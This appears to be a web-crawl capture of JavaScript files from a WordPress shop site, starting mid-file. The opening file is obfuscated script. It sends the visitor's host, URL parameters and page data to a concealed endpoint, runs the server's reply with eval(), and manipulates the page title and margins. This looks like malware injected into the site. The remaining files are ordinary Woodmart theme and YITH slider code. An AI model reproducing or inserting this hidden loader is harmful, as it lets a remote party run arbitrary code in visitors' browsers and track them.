_0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4
body_size: 667
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.clickOnScrollButton = function(btnClass, destroy, offset) {
		if (typeof $.fn.waypoint != 'function') {
			return;
		}

		var $btn = $(btnClass);
		if ($btn.length === 0) {
			return;
		}

		$btn.trigger('wd-waypoint-destroy');

		if (!offset) {
			offset = 0;
		}

		var waypoint = new Waypoint({
			element: $btn[0],
			handler: function() {
				$btn.trigger('click');
			},
			offset : function() {
				return woodmartThemeModule.$window.outerHeight() + parseInt(offset);
			}
		});

		$btn.data('waypoint-inited', true).off('wd-waypoint-destroy').on('wd-waypoint-destroy', function() {
			if ($btn.data('waypoint-inited')) {
				waypoint.destroy();
				$btn.data('waypoint-inited', false);
			}
		});
	};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4
body_size: 2173
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdProductsTabsLoaded', function() {
		woodmartThemeModule.productsLoadMore();
	});

	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.productsLoadMore();
		});
	});

	woodmartThemeModule.productsLoadMore = function() {
		var process = false,
		    intervalID;

		$('.wd-products-element').each(function() {
			var $this = $(this),
			    cache = [],
			    inner = $this.find('.wd-products-holder');

			if (!inner.hasClass('pagination-arrows')) {
				return;
			}

			cache[1] = {
				items : inner.html(),
				status: 'have-posts'
			};

			var body        = woodmartThemeModule.$body,
			    btnWrap     = $this.find('.products-footer'),
			    btnLeft     = btnWrap.find('.wd-products-load-prev'),
			    btnRight    = btnWrap.find('.wd-products-load-next'),
			    loadWrapp   = $this.find('.wd-products-loader'),
			    scrollTop,
			    holderTop,
			    btnLeftOffset,
			    btnRightOffset,
			    holderBottom,
			    holderHeight,
			    holderWidth,
			    btnsHeight,
			    offsetArrow = 50,
			    offset,
			    windowWidth;

			if (body.hasClass('rtl')) {
				btnLeft = btnRight;
				btnRight = btnWrap.find('.wd-products-load-prev');
			}

			woodmartThemeModule.$window.on('scroll', function() {
				buttonsPos();
			});

			setTimeout(function() {
				buttonsPos();
			}, 500);

			function buttonsPos() {
				offset = woodmartThemeModule.$window.height() / 2;
				windowWidth = woodmartThemeModule.$window.outerWidth(true);
				holderWidth = $this.outerWidth(true);
				scrollTop = woodmartThemeModule.$window.scrollTop();
				holderTop = $this.offset().top - offset;
				btnLeftOffset = $this.offset().left - offsetArrow;
				btnRightOffset = holderWidth + $this.offset().left + offsetArrow - btnRight.outerWidth();
				btnsHeight = btnLeft.outerHeight();
				holderHeight = $this.height() - btnsHeight;
				holderBottom = holderTop + holderHeight;

				if (woodmartThemeModule.$window.width() <= 1024) {
					btnLeftOffset = btnLeftOffset + 35;
					btnRightOffset = btnRightOffset - 35;
				}

				btnLeft.css({
					'left': btnLeftOffset + 'px'
				});

				btnRight.css({
					'left': btnRightOffset + 'px'
				});

				if (scrollTop < holderTop || scrollTop > holderBottom) {
					btnWrap.removeClass('show-arrow');
					loadWrapp.addClass('hidden-loader');
				} else {
					btnWrap.addClass('show-arrow');
					loadWrapp.removeClass('hidden-loader');
				}
			}

			$this.find('.wd-products-load-prev, .wd-products-load-next').on('click', function(e) {
				e.preventDefault();
				var $this = $(this);

				if (process || $this.hasClass('disabled')) {
					return;
				}

				process = true;

				clearInterval(intervalID);

				var holder   = $this.parent().parent().prev(),
				    next     = $this.parent().find('.wd-products-load-next'),
				    prev     = $this.parent().find('.wd-products-load-prev'),
				    atts     = holder.data('atts'),
				    action   = 'woodmart_get_products_shortcode',
				    ajaxurl  = woodmart_settings.ajaxurl,
				    dataType = 'json',
				    method   = 'POST',
				    paged    = holder.attr('data-paged');

				paged++;

				if ($this.hasClass('wd-products-load-prev')) {
					if (paged < 2) {
						return;
					}

					paged = paged - 2;
				}

				loadProducts('arrows', atts, ajaxurl, action, dataType, method, paged, holder, $this, cache, function(data) {
					var isBorderedGrid = holder.hasClass('products-bordered-grid');

					if (!isBorderedGrid) {
						holder.addClass('wd-animated-products');
					}

					if (data.items.length) {
						holder.html(data.items).attr('data-paged', paged);
						holder.imagesLoaded().progress(function() {
							holder.parent().trigger('recalc');
						});

						woodmartThemeModule.$document.trigger('wood-images-loaded');
						woodmartThemeModule.$document.trigger('wdArrowsLoadProducts');
					}

					if (woodmartThemeModule.$window.width() < 768) {
						$('html, body').stop().animate({
							scrollTop: holder.offset().top - 150
						}, 400);
					}

					if (!isBorderedGrid) {
						var iter = 0;

						intervalID = setInterval(function() {
							holder.find('.product-grid-item').eq(iter).addClass('wd-animated');
							iter++;
						}, 100);
					}

					if (paged > 1) {
						prev.removeClass('disabled');
					} else {
						prev.addClass('disabled');
					}

					if (data.status === 'no-more-posts') {
						next.addClass('disabled');
					} else {
						next.removeClass('disabled');
					}
				});
			});
		});

		woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, false, woodmart_settings.infinit_scroll_offset);

		woodmartThemeModule.$document.off('click', '.wd-products-load-more').on('click', '.wd-products-load-more', function(e) {
			e.preventDefault();

			if (process) {
				return;
			}

			process = true;

			var $this    = $(this),
			    holder   = $this.parent().siblings('.wd-products-holder'),
			    source   = holder.data('source'),
			    action   = 'woodmart_get_products_' + source,
			    ajaxurl  = woodmart_settings.ajaxurl,
			    dataType = 'json',
			    method   = 'POST',
			    atts     = holder.data('atts'),
			    paged    = holder.data('paged');

			paged++;

			if (source === 'main_loop') {
				ajaxurl = $(this).attr('href');
				method = 'GET';
			}

			loadProducts('load-more', atts, ajaxurl, action, dataType, method, paged, holder, $this, [], function(data) {
				if (data.items.length) {
					if (holder.hasClass('grid-masonry')) {
						isotopeAppend(holder, data.items);
					} else {
						holder.append(data.items);
					}

					if (data.status !== 'no-more-posts') {
						holder.imagesLoaded().progress(function() {
							woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn, true, woodmart_settings.infinit_scroll_offset);
						});
					}

					woodmartThemeModule.$document.trigger('wood-images-loaded');
					woodmartThemeModule.$document.trigger('wdLoadMoreLoadProducts');

					holder.data('paged', paged);
				}

				if (source === 'main_loop') {
					$this.attr('href', data.nextPage);

					if (data.status === 'no-more-posts') {
						$this.hide().remove();
					}
				}

				if (data.status === 'no-more-posts') {
					$this.hide();
				}
			});
		});

		var loadProducts = function(btnType, atts, ajaxurl, action, dataType, method, paged, holder, btn, cache, callback) {
			var data = {
				atts    : atts,
				paged   : paged,
				action  : action,
				woo_ajax: 1
			};

			if (method === 'GET') {
				ajaxurl = woodmartThemeModule.removeURLParameter(ajaxurl, 'loop');
				ajaxurl = woodmartThemeModule.removeURLParameter(ajaxurl, 'woo_ajax');
			}

			if (cache[paged]) {
				holder.addClass('loading');

				setTimeout(function() {
					callback(cache[paged]);
					holder.removeClass('loading');
					process = false;
				}, 300);

				return;
			}

			if (btnType === 'arrows') {
				holder.addClass('loading').parent().addClass('element-loading');
			}

			btn.addClass('loading');

			if (action === 'woodmart_get_products_main_loop') {
				var loop = holder.find('.product').last().data('loop');
				data = {
					loop    : loop,
					woo_ajax: 1
				};
			}

			$.ajax({
				url     : ajaxurl,
				data    : data,
				dataType: dataType,
				method  : method,
				success : function(data) {
					woodmartThemeModule.removeDuplicatedStylesFromHTML(data.items, function(html) {
						data.items = html;
						cache[paged] = data;
						callback(data);
						if ('yes' === woodmart_settings.load_more_button_page_url) {
							window.history.pushState('', '', data.currentPage);
						}
					});
				},
				error   : function() {
					console.log('ajax error');
				},
				complete: function() {
					if (btnType === 'arrows') {
						holder.removeClass('loading').parent().removeClass('element-loading');
					}

					btn.removeClass('loading');
					process = false;
				}
			});
		};

		var isotopeAppend = function(el, items) {
			var $items = $(items);
			el.append($items).isotope('appended', $items);
			el.imagesLoaded().progress(function() {
				el.isotope('layout');
			});
		};
	};

	$(document).ready(function() {
		woodmartThemeModule.productsLoadMore();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4
body_size: 642
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.footerWidgetsAccordion = function() {
		if (woodmartThemeModule.windowWidth >= 576) {
			return;
		}

		$('.footer-widget-collapse .widget-title').on('click', function() {
			var $title = $(this);
			var $widget = $title.parent();
			var $content = $widget.find('> *:not(.widget-title)');

			if ($widget.hasClass('footer-widget-opened')) {
				$widget.removeClass('footer-widget-opened');
				$content.stop().slideUp(200);
			} else {
				$widget.addClass('footer-widget-opened');
				$content.stop().slideDown(200);
				woodmartThemeModule.$document.trigger('wood-images-loaded');
			}
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.footerWidgetsAccordion();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2
body_size: 516
content:
!function(t,i,s){"use strict";t.fn.yith_wrvp_slider=function(){t(this).each((function(){var i="yes"==t(this).data("slider")||"1"==t(this).data("slider"),s="yes"==t(this).data("autoplay")||"1"==t(this).data("autoplay"),e="yes"==t(this).data("dots"),a=t(this).data("autoplayspeed"),o=t(this).data("numcolumns");i&&t(this).find(ywrvp.products_selector).not(".slick-initialized").slick({infinite:!0,dots:e,autoplay:s,speed:"300",autoplaySpeed:a,slidesToShow:o,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:o-1,infinite:!0}},{breakpoint:767,settings:{slidesToShow:o-2}},{breakpoint:480,settings:{slidesToShow:ywrvp.slider_n_columns_breakpoint_480}}]})}))},"undefined"!=typeof ywrvp&&t(".yith-wrvp-filters-cat").on("click","a.cat-link",(function(i){i.preventDefault();var e=t(this),a=t(this).closest(".filter-cat"),o=t(".yith-similar-products"),n=t(".woocommerce-pagination"),r={ywrvp_cat_id:a.hasClass("active")?"0":e.data("cat_id"),context:"frontend"};t.ajax({url:ywrvp.url,type:"GET",data:r,dataType:"html",success:function(i){o.html(t(i).find(".yith-similar-products")),n.html(t(i).find(".woocommerce-pagination")),a.toggleClass("active").siblings().removeClass("active"),t(s).trigger("yith-wrvp-product-changed")}})})),t(s).ready((function(){t(s).find(".yith-similar-products").yith_wrvp_slider()}))}(jQuery,window,document);